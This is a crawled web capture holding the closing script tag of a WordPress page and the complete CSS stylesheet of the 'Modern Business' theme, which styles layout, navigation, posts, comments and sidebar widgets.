<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8
body_size: 10543
content:
/**
 * Theme Name: Modern Business
 * Theme URI: https://slocumthemes.com/wordpress-themes/modern-business-free/
 * Description: Launch a modern responsive business theme for your client or custom project. Choose from custom page layouts, multiple columns and custom colors to showcase your business services. Modern Business is fast, lightweight, and efficient! Now supports live front-end text widget editing via <a href="https://wordpress.org/plugins/note/" target="_blank">Note</a>. More info - <a href="https://wordpress.org/plugins/note/" target="_blank">https://wordpress.org/plugins/note/</a>.
 * Author: Slocum Studio
 * Author URI: https://slocumthemes.com/
 * Version: 1.1.8
 * License: GPL2+
 * License URI: https://www.gnu.org/licenses/gpl.html
 * Tags: blue, green, orange, pink, purple, red, white, light, two-columns, left-sidebar, fluid-layout, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

 * Modern Business WordPress theme, Copyright (C) 2013-2015 Slocum Studio
 * Modern Business WordPress theme is licensed under the GPL.

 * @see attribution.txt for more license information.
 */

/**
 * CSS Reset - https://meyerweb.com/eric/tools/css/reset/
 * License: None (public domain)
 * Copyright: Eric Meyer, https://meyerweb.com/eric/
 *
 * We've used Eric Meyer's reset as a base and modified it a bit to suit our needs.
 */
html,body, div, dl, dt, dd, ul, li,
pre, form, fieldset, input, textarea, blockquote, th, td, section, figure {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;

	/* Ensure that all long words are broken up so they do not exceed the width of their container elements. */
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

pre {
	white-space: pre-wrap;
}

fieldset, img, abbr, acronym  {
	border: 0;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	text-decoration: none;
}

select, iframe {
	max-width: 100%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

address, caption, cite, code, dfn, var {
	font-weight: normal;
	font-style: normal;
}

q:before, q:after {
	content: '';
}

ul {
	list-style: none;
}

mark{
	background: none;
}

button{
	border: none;
}


/**
 * WordPress Core CSS - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
 * License: GPL2
 * Copyright: WordPress.org, https://wordpress.org
 *
 * We've modified this to suit our needs.
 */

.alignnone {
	margin: 5px 18px 15px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 15px 18px;
}

.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 15px 18px;
}

a img.alignnone {
	margin: 5px 18px 15px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption, .gallery-caption {
	background: #eee;
	border: 1px solid #e6e6e6;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img, .gallery-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 25px;
	margin: 2px 0 0;
	padding: 0 4px 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* -----------------
   GRID STRUCTURE
   -----------------*/

body{
	width: 100%;
	background: #fff;
	font-family: 'Bitter', serif;
	font-size: 18px;
	color: #363636;
}

div.in{
	width: 86%;
	margin: 0 auto;
	max-width: 1200px;

}

header {
	margin-bottom: 1.5em;
}

nav.nav-container{
	width: 100%;
	background: #000;
	float: left;
}

article.content{
	width: 65%;
	float: left;
}

.page-content article.full-content,
article.full-content{
	width: 100%;
	float: left;
}

aside.sidebar{
	width: 30%;
	float: right;
	/*margin-top: 30px; */
}

footer#footer{
	width: 100%;
	clear: both;
	background: #000;
	color: #fff;
	float: left;
	padding-top: 40px;
}


footer section.footer-widget {
	width: 30%;
	margin-right: 5%;
	margin-bottom: 40px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

footer section.footer-widget:nth-of-type(3n+0) {
	margin-right: 0;
	float: none;
}

.clear {
	height: 0;
	font-size: 0;
	clear: both;
}

.cf:before,
.cf:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}

.cf:after {
	clear: both;
}

.hide {
	display: none;
}

.nav-button, .mobile-nav-button, .mobile-menu { display: none; } /* hide the navigation & button by default */


/**
 * Content Layout Styles
 */

/* 1 Column (Content) */
.cols-1 article.content {
	width: 100%;
}

/* 2 Columns (Content, Sidebar) */
.cols-2 article.content {
}

.cols-2 aside.sidebar {
}

/* 2 Columns Right (Sidebar, Content) */
.cols-2-r article.content {
	float: right;
}

.cols-2-r aside.sidebar {
	float: left;
}

/* 3 Columns (Content, Sidebar, Sidebar) */
.cols-3 article.content {
	width: 50%;
	margin-right: 0;
}

.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
	width: 23%;
	margin: 0 0 0 1%;
	padding: 0 0 0 1%;
	float: left;
}

.cols-3 aside.secondary-sidebar {
}

/* 3 Columns Middle (Sidebar, Content, Sidebar) */
.cols-3-m .content-wrapper {
	padding: 0 25%;
}

.cols-3-m article.content {
	width: 100%;
	margin-right: 0;
	float: right;
}

.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
	width: 46%;
	float: right;
}

.cols-3-m aside.sidebar {
	margin: 0 0 0 -50%;
	padding: 0 2% 0 0;
	float: left;
}

.cols-3-m aside.secondary-sidebar {
	margin: 0 -150% 0 0;
	padding: 0 0 0 2%;
}

/* 3 Columns Right (Sidebar, Sidebar, Content) */
.cols-3-r article.content {
	width: 50%;
	margin-right: 0;
	float: right;
}

.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
	width: 23%;
	margin: 0 1% 0 0;
	padding: 0 1% 0 0;
	float: left;
}

.cols-3-r aside.secondary-sidebar {
}

/* 3 Columns General */
.cols-3 .widget .social-media-icons a,
.cols-3-m .widget .social-media-icons a,
.cols-3-r .widget .social-media-icons a {
	margin-right: 6px;
	margin-bottom: 6px;
}



/* -----------------
   TYPOGRAPHY STRUCTURE
   -----------------*/

a{
	color: #dc291e;
	text-decoration: none;
}

article.content a:hover, .widget-fullbody a:hover, #post-author a:hover{
	text-decoration: underline;
	color: #dc291e;
}

body a.button, .button {
	background: #dc291e;
	float: left;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Droid Sans', sans-serif;
	padding: 10px 25px;
	margin-top: 20px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

body a.button:hover, .button:hover {
	background: #ad2219;
	-webkit-box-shadow: 0 0 2px 2px #898989;
	box-shadow: 0 0 2px 2px #898989;
}

.button {
	margin-top: 0;
}

/*   -------------
	  Logo Area
	 -------------  */

section.logo-box{
	float: left;
	width: 65%;
	margin-top: 40px;
}

section.logo-box-full-width {
	width: 100%;
}


.site-title{
	font-size: 98px;
	font-weight: 900;
	line-height: 1em;
	margin-bottom: 0;
	margin-top: 0;
	display: block;
}

.slogan{
	margin: 0.85em 0;
	font-weight: 300;
	/*margin-top: 0;*/
	line-height: 1em;
	font-size: 24px;

}


/*   -------------
	Top Right Widget
	 -------------  */

aside.header-cta-container{
	float: right;
	width: 27.5%;
	padding-left: 30px;
}

aside.header-cta-container.widgets {
	margin-top: 40px;
}

/*   -------------
	  Top Nav
	 -------------  */

nav .top-nav {
	width: 100%;
	display: inline-block;
	clear: both;
	position: relative;
	float: left;
	background: #000;
	font-family: 'Droid Sans', sans-serif;
}

nav .top-nav li{
	float: left;
	position: relative;
}

nav .top-nav li a{
	float: left;
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 15px 25px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	/*border-right: 1px solid rgba(255, 255, 255, 0.25);*/
}

nav .top-nav li:first-child a{
	/*border-left: 1px solid rgba(255, 255, 255, 0.25);*/
}


nav ul.top-nav li:hover > a, nav ul.top-nav li a:hover{
	color: #dc291e;
}

nav ul.top-nav li a:active{
	background: #363636;
}

nav .top-nav li ul.sub-menu {
	width: auto;
	position: absolute;
	top: 100%;
	display: none;
	background: #000;
	z-index: 999;
}

/* Third Level */
nav .top-nav li ul.sub-menu li ul.sub-menu {
	top: 0;
	left: 100%;
}

nav .top-nav li ul.sub-menu li ul.sub-menu li {
	float: left;
}

nav .top-nav li ul.sub-menu li {
	width: auto;
	min-height: 46px;
	float: none;
	display: block;
	position: relative;
}

nav .top-nav li ul.sub-menu li a {
	width: auto;
	min-width: 12em;
	margin-bottom: -1px;
	padding: 15px 25px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.25);
	white-space: nowrap;
	float: none;
	display: block;
}

nav .top-nav li ul.sub-menu li:last-child a {
	margin-bottom: 0;
	border-bottom: none;
}

nav .top-nav li:hover > ul.sub-menu {
	display: block;
}

nav .top-nav li a:hover{
	background-color: rgba(0, 0, 0, .35);
}

/*   -------------
	  Primary  Nav
	 -------------  */
.primary-nav-container {
	margin-top: 20px;
}

nav .primary-nav{
	width: 100%;
	display: inline-block;
	clear: both;
	position: relative;
	float: left;
	background: #dc291e;
	font-family: 'Droid Sans', sans-serif;
}



nav .primary-nav li{
	float: left;
	position: relative;
}

nav .primary-nav li a{
	float: left;
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 15px 25px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	border-right: 1px solid rgba(255, 255, 255, 0.25);
}

nav .primary-nav li:first-child a{
	border-left: 1px solid rgba(255, 255, 255, 0.25);
}

nav ul.primary-nav li:hover > a, nav ul.primary-nav li a:hover {
	background: #ad2219;
}

nav ul.primary-nav li a:active {
	background: #000;
}

nav .primary-nav li ul.sub-menu, .primary-nav-container li ul.children {
	width: auto;
	position: absolute;
	top: 100%;
	display: none;
	background: #ad2219;
	z-index: 999;
}

/* Third Level */
nav .primary-nav li ul.sub-menu li ul.sub-menu, .primary-nav-container li ul.children li ul.children {
	top: 0;
	left: 100%;
}

nav .primary-nav li ul.sub-menu li ul.sub-menu li, .primary-nav-container li ul.children li ul.children li {
	float: left;
}

nav .primary-nav li ul.sub-menu li, .primary-nav-container li ul.children li {
	width: auto;
	min-height: 46px;
	float: none;
	display: block;
	position: relative;
}

nav .primary-nav li ul.sub-menu li a, .primary-nav-container li ul.children li a {
	width: auto;
	min-width: 12em;
	margin-bottom: -1px;
	padding: 15px 25px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.25);
	white-space: nowrap;
	float: none;
	display: block;
}

nav .primary-nav li ul.sub-menu li:last-child a, .primary-nav-container li:last-child a {
	margin-bottom: 0;
	border-bottom: none;
}

nav .primary-nav li:hover > ul.sub-menu, .primary-nav-container li:hover > ul.children {
	display: block;
}

nav .primary-nav li a:hover{
	background-color: rgba(0, 0, 0, .35);
}


/* ------------------
 * bbPress/BuddyPress
   ------------------ */
.bbp-breadcrumb p {
	margin-top: 0;
}

#subscription-toggle {
	margin-bottom: 1em;
	float: right;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	overflow: auto;
}

#bbpress-forums div.bbp-the-content-wrapper input {
	width: auto;
	text-transform: none;
}

#bbpress-forums div.bbp-search-form {
	margin-bottom: 1em;
}

#bbpress-forums #bbp-search-form #bbp_search {
	width: 64%;
	padding: 0.38em 0.30em;
	display: inline-block;
	border-radius: 0;
	-webkit-border-radius: 0;
}

#bbp_search_submit {
	padding: 0.38em 0.30em;
	float: none;
	display: inline-block;
}

#bbp_topic_submit {
	cursor: pointer;
}


/*   -------------
	  Homepage / Page Content
	 -------------  */

article.home-content{
	float: left;
	width: 100%;
}

.page-content .content {
	width: 65%;
	margin: 0 0 30px;
	float: left;
}

.full-content {
	margin: 1em 0 30px;
}


h1.post-title a, h2.post-title a{
	font-size: 36px;
	color: #000;
}

.breadcrumb{
	font-size: 14px;
	margin-top: -10px;
	margin-bottom: 1em;
}

.breadcrumb a:hover ,article.post-content a:hover{
	text-decoration: underline;
}







/* -----------------
   POST HOME
   -----------------*/


article.blog-content{
	width: 65%;
	float: left;
}

section.post{
	width: 100%;
	background: #fff;
	margin-bottom: 40px;
}


/* -----  Home Post Header  ------*/
p.post-date, article.post-content p.post-date{
	font-size: 16px;
	margin-bottom: 10px;
	padding-bottom: 0;
}


figure.author-avatar{
	float: left;
	width: 32px;
	/*height: 32px;*/
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 9px;
	border: 1px solid #ccc;
}

figure.author-avatar img{
	vertical-align: top;
}

p.author-name{
	float: left;
}


/* -----  Home Post Content  ------*/

article.post-content{
	width: 100%;
	float: left;
	background: #fff;
	clear: both;
}

.sticky article.post-content {
	width: 94%;
	padding: 1em 3%;
	background: #fff6f5;
}

article.post-content ul {
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

article.post-content li {
	margin-top: 15px;
}

h1.post-title, h1.post-title a,
h2.post-title, h2.post-title a{
	font-size: 44px;
	font-weight: 900;
	margin-top: 0;
	padding-top: 0;
	margin-bottom: 20px;
	line-height: 1.2em;
}

h1.post-title a:hover,
h2.post-title a:hover{
	color: #dc291e;
}

figure.post-image{
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 20px;
}

figure.post-image img{
	/*max-width: 100%;*/
	vertical-align: top;
	border-bottom: 6px solid #000;
}

figure.post-image a:hover img{
	border-bottom: 6px solid #dc291e;
}

article.post-content p{
	line-height: 1.6em;
	margin-bottom: 30px;
}


/* -----  Home Post Button  ------*/

section.post a.post-button, .post-edit-link {
	width: 100%;
	margin: 1em 0 0;
	background: #dc291e;
	color: #fff;
	text-align: center;
	float: left;
	font-weight: 600;
	letter-spacing: 1px;
	padding-top: 15px;
	padding-bottom: 15px;
	text-decoration: none;
	text-transform: uppercase;
	border-top: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.post-edit-link {
	width: auto;
	margin-bottom: 1em;
	padding: 15px 1em;
	display: inline-block;
	float: none;
}

/* -----  Hover + Active background colors  ------*/

section.post a.post-button:hover, section.widget #searchform input.submit:hover,
section.widget form.register input[type=submit]:hover, .widget .social-media-icons a:hover,
ul.page-numbers li a.page-numbers:hover, section.post a.post-edit-link:hover {
	background: #ad2219;
	color: #fff;
}

section.post a.post-edit-link {
	text-decoration: none;
}

section.post a.post-button:active, section.widget #searchform input.submit:active,
section.widget form.register input[type=submit]:active, .widget .social-media-icons a:active,
ul.page-numbers li a.page-numbers:active, section.post a.post-edit-link:active {
	background: #000;
}

/* -----  Pagination  ------*/

footer.pagination{
	width: 100%;
	float: left;
	border: 1px solid #ccc;
	margin-bottom: 30px;

}

article.content ul.page-numbers{
	margin: 0;
	padding: 0;

}

article.content ul.page-numbers li{
	list-style: none;
	margin: 0;
}



ul.page-numbers li a.page-numbers,
ul.page-numbers li span.dots,
ul.page-numbers li span.current {
	padding: 15px 30px;
	float: left;
	border-right: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

ul.page-numbers li a.page-numbers:hover{
	text-decoration: none;
}


/* ------------------
	   POST OPTIONS
	---------------------  */

section.post-meta p {
	width: 100%;
	padding-top: 1.75em;
	border-top: 1px solid #ccc;

}

.post-navigation{
	float: left;
	width: 100%;
	border-top: 1px solid #ccc;
	font-weight: bold;
}

.next-posts a{
	width: 44.5%;
	float: right;
	margin: 0;
	padding-right: 0%;
	text-align: right;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.previous-posts a{
	width: 45%;
	float: left;
	margin: 0;
	padding-left: 0;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.next-posts a:hover, .previous-posts a:hover{
	text-decoration: underline;
	color: #fff;
}



#post-author {
	margin-bottom: 2em;
	width: 94%;
	padding: 3%;
	background: #fff;
	border: 1px solid;
	border-color: #ccc;
}

#post-author figure.author-avatar{
	width: 50px;
	float: left;
	margin-top: 0;
}

header.author-header{
	width: 100%;
	float: left;
	padding-bottom: 20px;
	margin-bottom: 15px;
	border-bottom: 1px solid #ccc;
}

#post-author h4{
	margin: 0;
}


/* After Posts Widgets */
.after-posts-widgets-active section.widget:last-child {
	margin-bottom: 0;
}


/*   -------------
	   Comments
	 -------------  */


.comments-container {
	margin-bottom: 2em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc;
}


.full-content .comments-container {
	padding-bottom: 0;
	border-bottom: none;
}

.comments-area {
	margin: 2em 0 1em;
	/*padding: 1em 0 0;
	border-top: 1px solid #ccc;*/
}

.comments-area .comments-title-container{
	/*margin: 20px 0 0.5em;*/

	position: relative;
}

.comments-area .comments-title-container h5{
	font-size: 24px;
}

article.content .comments-area .comments-title-container h5.comments-title, article.full-width-content .comments-area .comments-title-container h5.comments-title {
	margin: 0;
	width: 94%;
	padding: 1em 3% 1em 0;
	background: #fff;
	/*float: left;*/
	position: relative;
}

/*.comments-title:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -15px;
	left: 50px;
	width: 0;
	border-width: 15px 15px 0;
	border-style: solid;
	border-color: #fff transparent;
}*/

article.content .comments-container ol.comment-list, article.full-content .comments-container ol.comment-list {
	padding: 0;
	list-style: none;
}

article.content ol.comment-list > li, ol.comment-list > li, ol.children > li {
	width: 94%;
	display: block;
	list-style: none;
	clear: both;
}

article.content ol.comment-list > li article, ol.comment-list > li article, ol.children > li article {
	padding: 0;
	border: 1px solid #ccc;
	background: #fff;
	margin-top: 30px;
	/*float: left;*/
	width: 100%;
}

article.content ol.comment-list > li .comment, ol.comment-list > li .comment, ol.children > li .comment {
	padding: 3%;
}

#comments ol.comment-list li article.bypostauthor {
	background: #fff6f5;
	border-color: #ffb6b6;
}

ol.comment-list > li:nth-child(even) article.comment {
	background: #fff;
}

.comment-author {
	overflow: auto;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
}

#comments ol.comment-list article.bypostauthor .comment-author {
}

.comment-author .avatar {
	margin-right: 2%;
	float: left;
	width: 50px;
	border: 1px solid #ccc;
}

.comment-author .author-link{
	font-weight: bold;
}


.comments-area a:hover {
	text-decoration: underline;
}

.comment-author .comment-meta a {
	color: #999;
	font-size: 16px;
}


#comments ol.comment-list > li  article.bypostauthor .comment-meta a {

}


/* Comment Navigation */
.comment-navigation {
	margin-bottom: 1em;
}

.comment-navigation h1 {
	display: none;
}

.comment-navigation .nav-previous, .comment-navigation .nav-next {
	width: 48%;
	display: inline-block;
}

.comment-navigation .nav-previous {
	padding-left: 1%;
}

.comment-navigation .nav-next {
	padding-right: 1%;
	text-align: right;
}

/* Comments Form - Leave A Reply */
#respond {
	margin-top: 40px;
	padding: 3%;
;
	border: 1px solid #ccc;
}

#respond #reply-title {
	margin: 0 0 0.5em;
}

#respond .comment-notes {
	font-size: 0.8em;
}

#respond p label {
	font-size: 0.9em;
	font-weight: bold;
	display: block;
}

#respond .required {
	color: #900;
}

#respond input, #respond textarea {
	padding: 2%;
	background: #fefefe;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

#respond textarea {
	width: 96%;
}

#respond input[type="submit"] {
	width: 100%;
	padding: 0.75em;
	color: #fff;
	background: #dc291e;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

#respond input[type="submit"]:hover {
	background: #ad2219;
}

#respond input[type="submit"]:active {
	background: #000;
}

#respond .form-allowed-tags {
	padding: 3%;

	border: 1px dashed #dc291e;
}

a#cancel-comment-reply-link {
	float: right;
}




/* -----------------
   POST/PAGE TYPOGRAPHY
   -----------------*/
article.content h1, article.full-content h1,
article.content h1.post-title, article.content h2.post-title {
	margin: 0.75em 0;
	font-size: 44px;
	line-height: 1em;
}

.home.cols-3-m article.content h1.post-title,
.page.cols-3-m article.content h1.post-title,
article.content h1.post-title {
	margin-top: 0.1em;
}

.single article.content h1.post-title {
	margin-top: 0.75em;
}

article.content h2, article.full-content h2 {
	margin: 0.65em 0;
	font-size: 38px;
	line-height: 1em;
}

article.content h3, article.full-content h3 {
	margin: 0.5em 0;
	font-size: 32px;
}

article.content h4, article.full-content h4{
	margin: 0.45em 0;
	font-size: 24px;
}

article.content h5, article.full-content h5 {
	margin: 0.25em 0;
	font-size: 18px;
}

article.content h6, article.full-content h6 {
	margin: 0.15em 0;
	font-size: 16px;
}


article.content blockquote, article.full-content blockquote{
	padding-left: 55px;
	padding-top: 5px;
	padding-bottom: 30px;
	font-style: italic;
	font-size: 22px;
	line-height: 1.7em;

}

article.content hr, article.full-content hr{
	margin-bottom: 20px;
}


article.content ul, article.full-content ul{
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

article.content ol, article.full-content ol{
	padding-left: 20px;
}


article.content li, article.full-content li{
	margin-top: 15px;
}


table th, table td {
	padding: 6px;
	border: 1px solid #ccc;
}

table th {
	background: #f6f6f6;
}

dt {
	font-weight: bold;
}

dd {
	padding: 0 0 1em 1em;
}


article.content input, article.content textarea,
article.full-content input, article.full-content textarea {
	padding: 2%;
	background: #fefefe;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

article.content input[type="reset"], article.full-content input[type="reset"],
article.content input[type="submit"], article.full-content input[type="submit"],
input[type="reset"], input[type="submit"] {
	padding: 0.75em;
	color: #fff;
	background: #dc291e;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

article.content input[type="reset"]:hover, article.full-content input[type="reset"]:hover,
article.content input[type="submit"]:hover, article.full-content input[type="submit"]:hover {
	background: #ad2219;
}
article.content input[type="reset"]:active, article.full-content input[type="reset"]:active,
article.content input[type="submit"]:active, article.full-content input[type="submit"]:active {
	background: #000;
}




/* -----------------
   SIDEBAR WIDGETS
   -----------------*/
.front-page-sidebar {
	/*margin-top: .85em;*/
}
.front-page-sidebar section.widget.mb-cta-widget {
	margin-top: 30px;
}

.front-page-sidebar section.widget h3.widget-title,
.cols-1 section.widget h3.widget-title {
	margin-bottom: 22px;
	padding-bottom: 20px;
	text-align: center;
}

.front-page-sidebar section.widget.mb-hero-widget .widget-title {
	margin-bottom: 0;
	padding-bottom: 0;

}

section.widget{
	width: 100%;
	float: left;
	margin-bottom: 30px;
	padding-top: 0;
}

section.widget h3.widget-title{
	width: 100%;
	/*float: left;*/
	padding: 15px 0 13px;
	display: block;
	margin: 0 0 1em;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #ccc;
	letter-spacing: 1px;
}

.widget ul {
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

.widget li {
	margin-top: 15px;
}

/* Address Widget */
.mb-address-widget .mb-address {
	padding-left: 30px;
	border-left: 6px solid #000;
}

footer .mb-address-widget .mb-address {
	border-color: #fff;
}

/* Hero Widget */
section.widget.mb-hero-widget .widget-title {
	margin-bottom: 0;
	padding-bottom: 0;
	font-size: 42px;
	text-align: center;
	border-bottom: none;
	text-transform: none;
}

section.mb-hero-widget {
	clear: both;
}

section.mb-hero-widget .mb-hero-content {
	width: 50%;
	float: left;
}

section.mb-hero-widget .mb-hero-content-full-width {
	width: auto;
	float: none;
}

section.mb-hero-widget .mb-hero-no-content {
	display: none;
}

section.mb-hero-widget .mb-hero-content-inner {
	padding: 0.5em;
}

aside.header-cta-container section.widget.mb-hero-widget .widget-title,
aside.sidebar section.widget.mb-hero-widget .widget-title,
aside.secondary-sidebar section.widget.mb-hero-widget .widget-title,
.footer-widgets-container section.widget.mb-hero-widget .widget-title {
	font-size: 24px;
}

aside.header-cta-container section.mb-hero-widget .mb-hero-content,
aside.sidebar section.mb-hero-widget .mb-hero-content,
aside.secondary-sidebar section.mb-hero-widget .mb-hero-content,
.footer-widgets-container section.mb-hero-widget .mb-hero-content {
	width: auto;
	float: none;
}


/* Call to Action (CTA) Widget */
section.mb-cta-widget {
	color: #fff;
	background: #dc291e;
	text-align: center;
	font-family: 'Droid Sans', sans-serif;
	font-size: 28px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

section.mb-cta-widget:hover{
	-webkit-box-shadow: 0 0 2px 2px #898989;
	box-shadow: 0 0 2px 2px #898989;
}

section.mb-cta-widget .mb-cta-no-filter {
	padding: 1em 0;
}

aside.header-cta-container section.mb-cta-widget .mb-cta-has-filter p,
aside.header-cta-container section.mb-cta-widget .mb-cta-no-filter,
aside.sidebar section.mb-cta-widget .mb-cta-has-filter p,
aside.sidebar section.mb-cta-widget .mb-cta-no-filter,
aside.secondary-sidebar section.mb-cta-widget .mb-cta-has-filter p,
aside.secondary-sidebar section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

.after-posts-widgets section.mb-cta-widget .mb-cta-has-filter p,
.after-posts-widgets  section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

.footer-widgets-container section.mb-cta-widget {
	background: #dc291e;
}

.footer-widgets-container section.mb-cta-widget .mb-cta-has-filter p,
.footer-widgets-container section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

section.mb-cta-widget a, article.content section.mb-cta-widget a {
	color: #000;
	background: #dc291e;
	padding: 5px;
	text-decoration: none;
}

section.mb-cta-widget a:hover, article.content section.mb-cta-widget a:hover {
	background: #fff;
}

/* -----  Search  ------*/
section.widget #searchform input {
	font-size: 14px;
	width: 59%;
	padding: 18px 3% 17px 2%;
	float: left;
	border: 0;
	background: #efebeb;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

section.widget #searchform input.submit {
	width: 36%;
	padding: 16px 3% 15px 2%;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	cursor: pointer;
	float: right;
	background: #dc291e;
	-ms-word-wrap: normal;
	word-wrap: normal;
}

/* -----  Calendar  ------*/

section.widget table#wp-calendar{
	width: 100%;
	text-align: center;
	padding-top: 10px;
}

section.widget table#wp-calendar caption{
	text-align: left;
	padding: 7%;
	padding-top: 10px;
	padding-bottom: 10px;
}

section.widget table#wp-calendar thead {
	text-align: center;
	margin-top: 10px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


section.widget table#wp-calendar th{
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	background: transparent;
	border-color: transparent;
}

section.widget table#wp-calendar tbody{
	border-bottom: 1px solid #ccc;
}

section.widget table#wp-calendar td{
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	background: transparent;
	border-color: transparent;

}

section.widget table#wp-calendar tfoot tr td#next,
section.widget table#wp-calendar tfoot tr td#next a{
	text-align: right;
}

